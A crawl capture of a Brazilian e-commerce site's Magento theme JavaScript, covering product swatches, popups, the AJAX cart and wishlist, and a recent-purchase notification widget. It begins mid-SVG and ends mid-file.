01-4.846-.753c-1.44-.456-2.679-1.185-3.624-2.3-2.125-2.506-2.728-5.811-2.728-8.924 0-3.141.632-6.394 2.735-8.94 4.02-4.87 12.058-4.41 15.582.748v-10.91zm-14.1 25.003c1.215 1.587 2.975 2.302 5.044 2.302 2.049 0 3.738-.748 4.94-2.3 1.267-1.782 1.57-4.124 1.57-6.181 0-2.017-.387-4.131-1.672-5.805l-.027-.035c-1.27-1.482-2.986-2.18-5.016-2.18-2.017 0-3.666.775-4.838 2.303-1.297 1.616-1.673 3.729-1.673 5.717z"/><path fill="#998d7e" d="M95.73 26.814h49.11v-2.002H95.73zm143.353 0h50.411v-2.002h-50.41zM176.443 35.423c-1.602 0-2.9 1.206-2.9 2.695 0 1.489 1.298 2.694 2.9 2.694 1.602 0 2.899-1.205 2.899-2.694 0-1.489-1.297-2.695-2.9-2.695"/><path fill="#f2bd0e" d="M222.471 6.964c7.018 0 12.706 5.688 12.706 12.704 0 6.354-4.664 11.618-10.755 12.557v-1.367c5.343-.925 9.407-5.582 9.407-11.19 0-6.272-5.085-11.357-11.358-11.357-6.272 0-11.357 5.085-11.357 11.357 0 5.958 4.586 10.843 10.42 11.32V28.27l-.013.02c-1.293-.626-2.723-1.437-3.91-2.301-.734-.534-1.972-1.418-2.203-2.334-.14-.555-.111-1.15-.127-1.317v-8.501c-.038-3.668 5.86 1.49 7.028 2.273 1.103-.74 5.34-4.143 6.443-3.56.494.26.548.595.546 1.43v8.501c-.027 1.061-.159 1.594-.41 1.916-.987 1.275-2.738 2.505-4.42 3.13.002-.537.002-1.246.005-1.785 1.647-.707 3.006-1.993 3.24-2.85.087-.32.035-.605.03-.908v-1.927c-1.567.583-2.962 1.461-4.032 2.506-.538.527-.621.61-.621 1.415v8.379c-.205.01-.411.015-.619.015-7.016 0-12.704-5.688-12.704-12.705 0-7.016 5.688-12.704 12.704-12.704zm-3.29 12.665c.747.453 1.568.82 2.353 1.577v-2.791c0-1.018-.253-1.162-1.036-1.794-1.293-1.042-2.152-1.622-3.66-2.308v7.47c-.04 2.395 2.806 3.701 4.696 4.645v-2.565c0-.598-.156-.983-.638-1.4-.861-.745-1.686-.941-2.58-1.542-.731-.64.066-1.603.865-1.292zm8.562-3.185v-2.106c-1.142.538-2.66 1.326-4.126 2.666-.306.28-.527.685-.527 1.69v2.448c1.062-1.25 2.526-1.753 3.793-2.595.669-.445.86-.706.86-2.103z"/><g><path fill="#f2bd0e" d="M3.36 21.743c-2.972-.47-2.648 1.306-2.643 1.89v5.797c-.01 1.423-.34 2.242 2.619 2.872 18.467 3.934 34.589 13.719 45.557 27.902a70.642 70.642 0 014.697 6.873c.792 1.3.833 1.779 3.626 1.779h6.957c2.092.021 1.272-1.634 1.183-1.81a84.339 84.339 0 00-5.87-9.889C46.67 38.589 26.594 25.417 3.36 21.743zM3.76.945C.366.504.712 2.325.717 3.147V8.74c-.013 1-.377 2.146 2.347 2.64 33.13 5.999 60.913 26.324 73.816 55.948.273.664.882 1.577 2.186 1.529h2.518c1.28.032 1.49-.838 1.48-1.502v-9.197c0-2.042.013-1.824-.978-3.628C66.338 25.86 37.582 5.344 3.76.945z"/><path fill="#998d7e" d="M2.943 42.647c12.573 1.477 23.067 6.485 30.584 15.922.645.811 1.94 2.977-.98 3.06H24.16c-3.032 0-2.126.218-4.286-1.825-4.991-4.717-10.037-6.283-17.465-6.708C.376 52.979.714 51.45.717 51.042V44.31c-.01-.822.07-2.217 2.226-1.663M81.357 24.439a83.625 83.625 0 00-9.375 1.926c-3.057.814-1.684 1.851-1.15 2.406a86.155 86.155 0 015.26 5.991c.559.7.593 1.05 2.166.718a71.053 71.053 0 013.41-.64c1.786-.291 1.412-1.266 1.395-1.977v-7.08c.008-.703.27-1.633-1.706-1.344zM80.21 3.757c-9.058 1.147-17.775 3.4-25.92 6.795-3.07 1.28-1.22 3.017-.066 3.801a64.222 64.222 0 014.256 3.153c1.156.935 1.676 1.77 4.945.667A94.023 94.023 0 0180.72 14.11c2.736-.374 2.36-1.401 2.343-2.545V5.82c.008-1.068.325-2.465-2.853-2.062z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/js/product_view.js
body_size: 525
content:

/**
  * Handle swatch change events
  */
const swatchChangeHandler = event => {
    if (window.swatchChangeTimeout) return
    window.swatchChangeTimeout = setTimeout(() => {
        initZoom()
        selectFirstSwatchOfNext(event.pop().target)

        clearTimeout(window.swatchChangeTimeout)
        window.swatchChangeTimeout = false
    }, 100)
}

/**
 * Select first swatch of given wrapper
 * @param {Element} wrapper
 */
const selectFirstSwatch = wrapper => {
    if (wrapper.querySelector('.swatch-option')) {
        const firstAvailable = wrapper.querySelector('.swatch-option:not(.disabled)')
        firstAvailable ? firstAvailable.click() : wrapper.querySelector('.swatch-option').click()
    }
}

/**
 * Select the first swatch of next attribute
 * @param {Element} swatch
 */
const selectFirstSwatchOfNext = swatch => {
    const wrapper = swatch.closest('dd')
    if (wrapper.nextElementSibling) selectFirstSwatch(wrapper.nextElementSibling.nextElementSibling)
}

/**
 * Watches swatch change
 */
const initSwatches = () => {
    const swatchesContainer = document.querySelector('.swatch-attribute-options')
    if (!swatchesContainer) return

    document.querySelectorAll('.swatch-attribute-options .swatch-options').forEach(swatch => {
        const observer = new MutationObserver(swatchChangeHandler)
        observer.observe(swatch, { attributes: true })
    })

    if (!location.search) selectFirstSwatch(swatchesContainer)
}

window.addEventListener("load", function () {
    if (document.querySelector('.page-product-configurable')) {
        var refreshId = setInterval(function () {
            var swatchesContainer = document.querySelector('.swatch-attribute-options')
            if (swatchesContainer) {
                initSwatches()
                clearInterval(refreshId);
            }
        }, 100);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Litiano_Sigep/js/jquery-validator-mixin.js
body_size: 140
content:
define([
    'jquery',
    'underscore',
    './validation/rules'
], function ($, _, rules) {
    'use strict';

    return function () {
        _.each(rules, function (item, key) {
            $.validator.addMethod(key, item[0], item[1]);
        });
    };
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/blueskytechco/theme.js
body_size: 2785
content:
 define([
    'jquery',
    'Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min',
    'slick'
], function ($, magnificPopup) {
    'use strict';

    function setCustomCookie(name,value,days)
	{
	  if (days) {
			var date = new Date();
			date.setTime(date.getTime()+(days*24*60*60*1000));
			var expires = "; expires="+date.toGMTString();
		  }
		  else var expires = "";
		  document.cookie = name+"="+value+expires+"; path=/";
	}

	function getCustomCookie(name)
	{
		  var nameEQ = name + "=";
		  var ca = document.cookie.split(';');
		  for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
		  }
		  return null;
	}

	$(document).ready(function () {
        if($('#newsletter-popup-common').length > 0 && !getCustomCookie('shownewsletter')){
        	var data_show = $('#newsletter-popup-common').data('show');
        	var get_width = $('#newsletter-popup-common').data('width');
        	$('#newsletter-popup-common').css({"max-width": get_width, "margin": "auto"});
        	var show_newsletter = false;
        	if(data_show == '1'){
        		if($('body').hasClass('cms-index-index')){
        			show_newsletter = true;
        		}
        	}
        	else{
        		show_newsletter = true;
        	}
        	if(show_newsletter){
        		$.magnificPopup.open({
		        	items: {
					    src: '#newsletter-popup-common',
					    type: 'inline'
					},
					removalDelay: 500,
                    closeOnBgClick: true,
                    preloader: true,
                    tLoading: '',
                    mainClass: 'mfp-zoom-in',
					callbacks: {
                        open: function() {
                        	$('.mfp-preloader').css('display', 'block');
                            $('body').addClass('loading-page-newsletter-magnific-popup');
                          	var cal = $('#products-popup-common').find("div[data-appearance='carousel']").length;
                          	if(cal > 0){
                          		var carouselElement = $('#products-popup-common').find('.elementor__content');
                          		carouselElement.slick('refresh');
            					carouselElement.slick('setPosition');
                          	}
                        },
                        close: function() {
                          	$('body').removeClass('loading-page-newsletter-magnific-popup');
                            $('.mfp-preloader').css('display', 'none');
                        }
                    }
		        });
        	}
		}
		if($('#products-popup-common').length > 0){
			var data_show = $('#products-popup-common').data('show');
			var get_width = $('#products-popup-common').data('width');
			$('#products-popup-common').css({"max-width": get_width, "margin": "auto"});
			var show_products = false;
			if(data_show == '1'){
        		if($('body').hasClass('cms-index-index')){
        			show_products = true;
        		}
        	}
        	else{
        		show_products = true;
        	}
        	if(show_products){
        		var data_auto = parseInt($('#products-popup-common').data('timeout'));
        		setTimeout(function(){
					$.magnificPopup.open({
			        	items: {
						    src: '#products-popup-common',
						    type: 'inline'
						},
						removalDelay: 500,
	                    closeOnBgClick: true,
	                    preloader: true,
	                    tLoading: '',
	                    mainClass: 'mfp-zoom-in',
						callbacks: {
	                        open: function() {
	                        	$('.mfp-preloader').css('display', 'block');
	                            $('body').addClass('loading-page-newsletter-magnific-popup');
	                          	var cal = $('#products-popup-common').find("div[data-appearance='carousel']").length;
	                          	if(cal > 0){
	                          		var carouselElement = $('#products-popup-common').find('.elementor__content');
	                          		carouselElement.slick('refresh');
                					carouselElement.slick('setPosition');
	                          	}
	                        },
	                        close: function() {
	                          	$('body').removeClass('loading-page-newsletter-magnific-popup');
	                            $('.mfp-preloader').css('display', 'none');
	                        }
	                    }
			        });
				}, data_auto*1000);
        	}
		}
		if($('.product-image-container').length > 0){
			$(".product-image-container").each(function() {
				var get_c = $(this).data("hover");
				$(this).closest('.product-item-info').addClass(get_c);
			});
		}
		$('#new_check--show').click(function() {
		    if ($(this).is(':checked')) {
		    	$.magnificPopup.close();
		    	setCustomCookie("shownewsletter",'1',365)
		    }
		  });
		$(document).on('click','.link-shortview', function() {
            var prodUrl = $(this).attr('data-shortview-url');
            if (prodUrl.length) {
                $.magnificPopup.open({
                    items: {
                      src: prodUrl
                    },
                    type: 'ajax',
                    removalDelay: 500,
                    closeOnBgClick: true,
                    preloader: true,
                    tLoading: '',
                    mainClass: 'mfp-zoom-in',
                    callbacks: {
                        open: function() {
                          	$('.mfp-preloader').css('display', 'block');
                          	$('.mfp-close').css('display', 'none');
                          	$('body').addClass('product-short-magnific-popup');
                        },
                        close: function() {
                        	$('body').removeClass('product-short-magnific-popup');
                          	$('.mfp-preloader').css('display', 'none');
                          	$('.mfp-close').css('display', 'block');
                        }
                    }
                });
            }
        });

        $(document).on('click', '.btn__top--header--banner--close', function(){
			$('.section-top-header').slideUp();
			return false;
		});
        
        $(document).on('click', '.grid-mode-show-type-products a', function(){
			$('.grid-mode-show-type-products a').removeClass('actived');
			$(this).addClass('actived');
			var data_view_mode = $('.container-products-switch').attr('data-view-mode');
			var view_mode = $(this).attr('data-grid-mode');
			$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);
			$('.container-products-switch').attr('data-view-mode',view_mode);
			$('.container-products-switch').addClass('category_page_grid_'+view_mode);
			return false;
		});

        var width = $(window).width();
        if(width <= 991){
            $('body').on('click', '.filter-options-title', function(){
                if (!$(this).parent().hasClass("active")) {
                    $(this).parent().addClass("active");
                    $(this).parent().children(".filter-options-content").slideDown(300);
                } else {
                    $(this).parent().removeClass("active");
                    $(this).parent().children(".filter-options-content").slideUp(300);
                }
            });
        }

        $('body').on('click', '.cat_filter .btn_filter', function(){
            var screenWidth = $(window).width();
            if($('body').hasClass('filter-active')){
                $('body').removeClass('filter-active');
                $('#layered-filter-block').removeClass('active');
                if (screenWidth > 991 && !$('body').hasClass('catalog-category-sidebar-canvas')) {
                    $('.filter-options').slideUp(300);
                }
            }else{
                $('body').addClass('filter-active');
                $('#layered-filter-block').addClass('active');
                if (screenWidth > 991 && !$('body').hasClass('catalog-category-sidebar-canvas')) {
                    $('.filter-options').slideDown(300);
                }
            }
            return false;
        });

        $('body').on("click", function(event){
            var screenWidth = $(window).width();
            var $trigger = $("#narrow-by-list");
            if (screenWidth > 991 && ($('body').hasClass('catalog-category-grid') || $('body').hasClass('catalog-category-packery') || $('body').hasClass('catalog-category-masonry')) && $('body').hasClass('page-layout-1column')) {
                if($trigger !== event.target && !$trigger.has(event.target).length){
                    $('body').removeClass('filter-active');
                    $('#layered-filter-block').removeClass('active')
                    $('.filter-options').slideUp(500);
                }
            }
        });	

        $(document).on('click', '#layered-filter-block .filter-title', function(){
			if($('body').hasClass('filter-active')){
                $('body').removeClass('filter-active');
                $('#layered-filter-block').removeClass('active');
            }else{
                $('body').addClass('filter-active');
                $('#layered-filter-block').addClass('active');
            }
		});

		$(document).on('click', '.static-menu-click', function(){
			var current_this = $(this);
			if(current_this.hasClass('more-action')){
				current_this.removeClass('more-action');
				current_this.addClass('less-action');
				current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideDown("slow");
			}
			else{
				current_this.removeClass('less-action');
				current_this.addClass('more-action');
				current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideUp("slow");
			}
			return false;
		});

		if($("div").hasClass( "products-list" )){
			$(".grid-mode-show-type-products").hide();
		}
		
		$('#back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		
		if($('#purchase-fake-order').length > 0){
			var show_number_seconds = parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));
			var show_number_hide = parseInt($('#purchase-fake-order').attr('data-seconds-hide'));
			var url_fake = $('#purchase-fake-order').attr('data-url');
			var interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
			var stop_now = false;
			$(document).on('click', '#purchase-fake-order .purchase-close', function(){
				clearInterval(interval_fake_order);
				stop_now = true;
				$('#purchase-fake-order').removeClass('fadeInUp');
				$('#purchase-fake-order').addClass('fadeOutDown');
			});
			function getProductRandom(){
				clearInterval(interval_fake_order);
                if(stop_now){
                    return false;
                }
				if(!$('#purchase-fake-order').hasClass('fadeInUp')){
					$.getJSON(url_fake, function( data ) {
						if(data.html != ""){
							$('#purchase-fake-order .product-purchase').html(data.html);
							$('#purchase-fake-order').removeClass('fadeOutDown');
							$('#purchase-fake-order').addClass('fadeInUp');
							$('#purchase-fake-order').removeAttr("style");
							setTimeout(function(){
								$('#purchase-fake-order').removeClass('fadeInUp');
								$('#purchase-fake-order').addClass('fadeOutDown'); 
								interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
							}, show_number_hide*1000);
						}
					});
				}
				else{
					$('#purchase-fake-order').removeClass('fadeInUp');
					$('#purchase-fake-order').addClass('fadeOutDown'); 
				}
			}
		}

		var scrolled_back = false;
		var offset = $('.page-header').outerHeight();
		var prevScrollpos = window.pageYOffset;
		
		$(window).scroll(function () {
			var screenWidth = $(window).width();
			if($('#back-top').length > 0){
				if ($(this).scrollTop() > 400 && !scrolled_back) {
					$('#back-top').addClass('show');
					scrolled_back = true;
				}
				if ($(this).scrollTop() <= 400 && scrolled_back) {
					$('#back-top').removeClass('show');
					scrolled_back = false;
				}
			}
			if($('body').hasClass('enable__sticky--header') && screenWidth >= 768){
				var currentScroll = $(window).scrollTop();
				var currentScrollPos = window.pageYOffset;
				if(prevScrollpos > currentScrollPos && currentScroll > offset ) {
		            $(".header-container").addClass("sticky");
		            $(".header-container").addClass('kalles_scroll_up').removeClass('kalles_scroll_down');
		        } 
		        else if(currentScroll <= offset ) {
		        	$(".header-container").removeClass("sticky");
		        	$(".header-container").removeClass('kalles_scroll_up kalles_scroll_down');
		        } 
		        else{
		        	$(".header-container").addClass("sticky");
		        	$(".header-container").addClass('kalles_scroll_down').removeClass('kalles_scroll_up');
		        }
		        prevScrollpos = currentScrollPos;
			}
		});
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_AjaxSuite/js/ajaxsuite.js
body_size: 3327
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Customer/js/customer-data',
    'Blueskytechco_AjaxSuite/js/model/ajaxsuite-popup',
    'Blueskytechco_AjaxSuite/js/model/canvas-confetti',
    'mage/validation/validation'
], function ($, $t, customerData, ajaxsuitepopup) {
    'use strict';

    $.widget('blueskytechco.ajaxsuite', {
        options: {
                popupWrapperSelector : '#mb-ajaxsuite-popup-wrapper',
                ajaxCart: {
                    enabled: 0,
                    actionAfterSuccess: 'popup',
                    continueShoppingSelector: '#button_continue_shopping',
                    minicartSelector: '[data-block="minicart"]',
                    messagesSelector: '[data-placeholder="messages"]',
                    initConfig: {
                        'show_success_message': true,
                        'timerErrorMessage': 3000,
                        'addWishlistItemUrl': null
                    },
                    formKey: null,
                    formKeyInputSelector: 'input[name="form_key"]',
                    addToCartButtonSelector: 'button.tocart',
                    addToCartUrl: null,
                    addToCartInWishlistUrl: null,
                    wishlistAddToCartUrl: null,
                    checkoutCartUrl: null,
                    addToCartButtonDisabledClass: 'loading',
                    addToCartButtonTextWhileAdding: $t('Adding...'),
                    addToCartButtonTextAdded: $t('Added'),
                    addToCartButtonTextDefault: $t('Add to Cart')
                },
                ajaxWishList: {
                    enabled: 0,
                    WishlistUrl: null,
                    wishlistBtnSelector: '[data-action="add-to-wishlist"]',
                    btnCloseSelector: '#ajaxwishlist_btn_close_popup',
                    btnCancelSelector: '#ajaxwishlist_btn_cancel',
                    btnToLoginSelector: '#ajaxwishlist_btn_to_login'
                },
                ajaxCompare: {
                    enabled: 0,
                    compareSelector: '.tocompare',
                    CompareUrl: null,
                },
                quickView: {
                    enabled: 0
                },
                popupSelector: '#ajaxsuite-popup-content',
                cartBottom: '.link-cart-bottom',
                loginUrl: null,
                customerId: null

        },
        _create: function() {
            this._bind();
            this.options.popupWrapper = $('<div />', {
                    'id': 'mb-ajaxsuite-popup-wrapper'
                }).appendTo($('#ajaxsuite-popup-content'));
        },
        showModal: function (element) {
            ajaxsuitepopup.createPopUp(element);
            ajaxsuitepopup.showModal();
            return ajaxsuitepopup;
        },
        getCustomerData: function()
        {
            var customer = customerData.get('customer');
            var customerInfo = customer();
            if (customerInfo && customerInfo.fullname) {
                return true;
            }
            return false;
        },
        initEventsWishlist: function()
        {
            var self = this;
            var get_customer_data = this.getCustomerData();
            
            if(!get_customer_data){
                //$(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action', 'ajax-popup-login').removeAttr("data-post");
            }
            $('body').on('click',self.options.ajaxWishList.wishlistBtnSelector, function (e) {
                if (!get_customer_data) {
                    $(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action', 'ajax-popup-login').attr('href', 'javascript:void(0);').removeAttr("data-post");
                    e.preventDefault();
                    return;
                }
                var _this_fixed = $(this);
                _this_fixed.addClass('loading');
                e.preventDefault();
                e.stopPropagation();
                if($(this).data('post'))
                {
                    var params = $(this).data('post').data;
                }else
                {
                    var params = {};
                }
                params['ajax_post'] = true;
                $('body').trigger('processStart');
                $.ajax({
                    url: self.options.ajaxWishList.WishlistUrl,
                    data: params,
                    type: 'post',
                    showLoader: false,
                    dataType: 'json',
                    success: function (res) {
                        ajaxsuitepopup.hideModal();
                        if (res.html_popup) {
                            self.options.popupWrapper.html(res.html_popup);
                            self.showModal(self.options.popupWrapper);
                        }
                        self.reloadCustomerData(['wishlist']);
                        _this_fixed.removeClass('loading');
                    },
                    error: function (res) {
                        alert('Error in sending ajax request');
                        _this_fixed.removeClass('loading');
                    }
                });
                $('body').trigger('processStop');
            });
        },
        initEventsCompare: function () {
            var self = this;
            $('body').on('click',self.options.ajaxCompare.compareSelector, function (e) {

                e.preventDefault();
                e.stopPropagation();
                var _this_fixed = $(this);
                _this_fixed.addClass('loading');
                var params = $(this).data('post').data;
                if($(this).data('post'))
                {
                    var params = $(this).data('post').data;
                }else
                {
                    var params = {};
                }
                $('body').trigger('processStart');
                $.ajax({
                    url: self.options.ajaxCompare.CompareUrl,
                    data: params,
                    type: 'post',
                    showLoader: false,
                    dataType: 'json',
                    success: function (res) {
                        ajaxsuitepopup.hideModal();
                        if (res.html_popup) {
                            self.options.popupWrapper.html(res.html_popup);
                            self.showModal(self.options.popupWrapper);
                        }
                        self.reloadCustomerData(['compare-products']);
                        _this_fixed.removeClass('loading');
                    },
                    error: function (res) {
                        alert('Error in sending ajax request');
                        _this_fixed.removeClass('loading');
                    }
                });
                $('body').trigger('processStop');
            });
        },
        initEventsAjaxCart: function()
        {
            var self = this;
            $('body').delegate(self.options.ajaxCart.addToCartButtonSelector, 'click', function (e) {
                var form = $(this).closest('form');
                if(form.length)
                {
                    var action = form.attr('action');
                    if(action.indexOf('checkout/cart/add') != -1)
                    {
                        e.preventDefault();
                        if ($(this).closest('.product-info-main').length) {
                            var dataForm = $(this).closest('form#product_addtocart_form');
                            var validate = dataForm.validation('isValid');
                            if (validate) {
                                var form = $(this).closest('form');
                                self.ajaxCartSubmit(form);
                            }
                            return;
                        }
                        else if($(this).closest('.product-item-info').length) {
                            var have_options = $(this).closest('.product-item-info').find('.swatch-attribute').length;
                            if(have_options){
                                
                                var selectedOptionValue = $('.swatch-attribute[data-option-selected]').data('optionSelected');
                                var selectedDiv = $('.swatch-attribute[data-option-selected="' + selectedOptionValue + '"]');                    
                                var selected_options = $(this).closest('.product-item-info').find('.swatch-option.selected').length;

                                if (selectedDiv.length > 0) {
                                    $(this).closest('.product-item-info').removeClass('error_validation--product-options');
                                    $(this).closest('.product-item-info').find('.msg_validation--product-options').remove();
                                    self.ajaxCartSubmit(form);
                                }else if(selected_options == have_options){
                                    $(this).closest('.product-item-info').removeClass('error_validation--product-options');
                                    $(this).closest('.product-item-info').find('.msg_validation--product-options').remove();
                                    self.ajaxCartSubmit(form);
                                }
                                else{
                                    $(this).closest('.product-item-info').find('.product_item_images').append('<div class="msg_validation--product-options message-error error message"><div class="msg_validation--product-options_text">'+$t('Please select product options.')+'</div></div>');
                                    $(this).closest('.product-item-info').addClass('error_validation--product-options');
                                }
                            }
                            else{
                                self.ajaxCartSubmit(form);
                            }
                            return;
                        }
                        self.ajaxCartSubmit(form);
                    }
                }
            });
            $(document).click(function() {
                if (!$(event.target).is("button")) {
                    $('.product-item-info').removeClass('error_validation--product-options');
                    $('.product-item-info').find('.msg_validation--product-options').remove();
                }
            });
            $('body').on('click', self.options.ajaxCart.continueShoppingSelector, function (e) {
                ajaxsuitepopup.hideModal();
            });

            $('body').on('click', self.options.ajaxCart.continueShoppingSelector, function (e) {
                ajaxsuitepopup.hideModal();
            });

            $(document).on('ajaxComplete', function (event, xhr, settings) {
                var parentBody = window.parent.document.body;
                var cart = customerData.get('cart')();
                if (settings.type.match(/get/i) && _.isObject(xhr.responseJSON)) {
                    var result = xhr.responseJSON;
                    var cartMessage = false;
                    var shippingFreeCanvas = false;
                    if (_.isObject(result.messages)) {
                        var messageLength = result.messages.messages.length;
                        var message = result.messages.messages[0];
                        if (messageLength && message.type == 'success') {
                            cartMessage = message.text;
                        }
                    }
                    if (_.isObject(result.cart) && _.isObject(result.messages)) {
                        var messageLength = result.messages.messages.length;
                        var message = result.messages.messages[0];
                        if (messageLength && message.type == 'success') {
                            cartMessage = message.text;
                            if (result.cart.shipping_free_canvas) {
                                shippingFreeCanvas = true;
                            }
                        }
                    }
                    if (cartMessage) {
                        if(self.options.ajaxCart.actionAfterSuccess !== 'popup')
                        {
                            window.parent.showMiniCart = true;
                            if (shippingFreeCanvas) {
                                window.parent.shippingFreeCanvas = true;
                            }
                            $('.mfp-close', parentBody).trigger('click');
                            return
                        }
                    }
                }
                if (settings.type.match(/get/i)
                    && settings.url.match(/customer\/section\/load/i)
                    && _.isObject(xhr.responseJSON) &&
                    xhr.responseJSON.cart
                ) {
                    if($('body').hasClass('ajax_ld'))
                    {
                        $('body').removeClass('ajax_ld');
                        $('body').addClass('ajax_end');
                        $(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
                        if (!$('.cart_thres_js').length) {
                            return;
                        }
                        if (!$('body').hasClass('shipping_free_canvas')){
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                                $.confetti.restart();
                                setTimeout(function(){ $.confetti.stop() }, 3500);
                            }
                        }
                    }

                    if($(self.options.ajaxCart.minicartSelector).find('.showcart').hasClass('active'))
                    {
                        if (!$('.cart_thres_js').length) {
                            return;
                        }
                        if (!$('.cart_thres_js').hasClass('shipping_free')) {
                            $('.cart_thres_js').addClass('shipping_free');
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                            }
                            return;
                        }
                        if (!$('body').hasClass('shipping_free_canvas')){
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                                $.confetti.restart();
                                setTimeout(function(){ $.confetti.stop() }, 3500);
                            } else {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        } else {
                            if (cart.shipping_free_canvas == false) {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        }
                    }

                    if($('body').hasClass('checkout-cart-index'))
                    {
                        if (!$('.free-ship-calculated .cart_thres_js').length) {
                            return;
                        }
                        if (cart.shipping_free) {
                            $('.free-ship-calculated .cart_thres_js').html(cart.shipping_free);
                        } else {
                            return;
                        }
                        if ($('body').hasClass('checkout_cart_canvas')){
                            if (!$('body').hasClass('shipping_free_canvas')){
                                if (cart.shipping_free_canvas) {
                                    $('body').addClass('shipping_free_canvas');
                                    $.confetti.restart();
                                    setTimeout(function(){ $.confetti.stop() }, 3500);
                                } else {
                                    $('body').removeClass('shipping_free_canvas');
                                }
                            } else {
                                if (cart.shipping_free_canvas == false) {
                                    $('body').removeClass('shipping_free_canvas');
                                }
                            }
                        } else {
                            $('body').addClass('checkout_cart_canvas');
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                            }
                        }
                    }
                }
            });
        },
        initUpdateCartButtom: function()
        {
            var self = this;
            $('body').on('click', self.options.cartBottom, function (e) {
                $(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
            });

            $("[data-block='minicart']").on("dropdowndialogopen", (e) => {
                setTimeout(function(){
                    $('body').removeClass('ajax_end');
                }, 500);
                $('html').addClass('hside_opened');          
            });
            $("[data-block='minicart']").on("dropdowndialogclose", (e) => {
                $('html').removeClass('hside_opened');
            });
        },
        ajaxCartSubmit: function (form) {
            var self = this;
            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');
            if(self.options.ajaxCart.actionAfterSuccess !== 'popup')
            {
                $('body').addClass('ajax_ld');
            }
            self.disableAddToCartButton(form);

            $(document).trigger('ajax:addToCart', {
                'sku': form.data().productSku
            });

            $.ajax({
                url: form.attr('action').replace('checkout/cart', 'ajaxsuite/cart'),
                data: form.serialize(),
                type: 'post',
                showLoader: false,
                dataType: 'json',
                success: function (res) {
                    ajaxsuitepopup.hideModal();
                    if (res.success) {
                        if(self.options.ajaxCart.actionAfterSuccess == 'popup')
                        {
                            self.options.popupWrapper.html(res.success);
                            self.showModal(self.options.popupWrapper);
                        }else{
                            if ($('.cart_thres_3').length) {
                                $('body').addClass('shipping_free_canvas');
                            } else {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        }
                        self.reloadCustomerData(['cart']);
                    }
                    else if (res.error && res.url) {
                        window.location.href = res.url;
                    }else if (res.error && res.content) {
                        if(!form.closest(self.options.popupWrapperSelector).length)
                        {
                            self.options.popupWrapper.html(res.content);
                            self.showModal(self.options.popupWrapper);
                        }
                    }else if(res.error)
                    {
                        self.options.popupWrapper.html(res.error);
                        self.showModal(self.options.popupWrapper);
                        window.location.reload();
                    }
                    self.enableAddToCartButton(form);
                    $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
                }
            });
        },
        disableAddToCartButton: function (form) {
            var addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.addClass(this.options.ajaxCart.addToCartButtonDisabledClass);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextWhileAdding);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextWhileAdding);
        },
        enableAddToCartButton: function (form) {
            var self = this, addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextAdded);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextAdded);

            setTimeout(function () {
                addToCartButton.removeClass(self.options.ajaxCart.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(self.options.ajaxCart.addToCartButtonTextDefault);
                addToCartButton.attr('title', self.options.ajaxCart.addToCartButtonTextDefault);
            }, 1000);
        },
        reloadCustomerData: function(sessionName)
        {
            customerData.reload(sessionName, false);
        },
        _bind: function () {
            if(this.options.ajaxCart.enabled)
            {
               this.initEventsAjaxCart();
            }
            if(this.options.ajaxWishList.enabled)
            {
                this.initEventsWishlist();
            }
            if(this.options.ajaxCompare.enabled)
            {
                this.initEventsCompare();
            }
            this.initUpdateCartButtom();
        }
    });
    return $.blueskytechco.ajaxsuite;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_CustomCatalog/js/view/minicart.js
body_size: 591
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (Component) {
        return Component.extend({

            getCartParam: function (name) {
                if (name == 'summary_count') {
                    var count = this.getCartParamUnsanitizedHtml(name);
                    if (count > 0) {
                        $('.total-mini-cart-item').html(Math.ceil(count));
                    }                    
                    if ($('.link-cart-bottom .count').length) {
                        $('.link-cart-bottom .count').html(count);
                    }
                }
